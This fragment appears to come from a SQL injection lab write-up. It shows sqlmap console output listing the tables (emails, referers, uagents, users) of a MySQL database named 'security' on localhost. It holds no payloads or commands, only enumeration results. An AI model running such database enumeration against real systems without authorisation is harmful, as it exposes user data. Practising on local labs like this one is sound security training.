 back-end DBMS: MySQL >= 5.0
[09:19:30] [INFO] fetching tables for database: 'security'
[09:19:30] [INFO] resumed: 'emails'
[09:19:30] [INFO] resumed: 'referers'
[09:19:30] [INFO] resumed: 'uagents'
[09:19:30] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[09:19:30] [INFO] fetched data logged to text files under 'C:\U
al\sqlmap\output\127.0.0.1'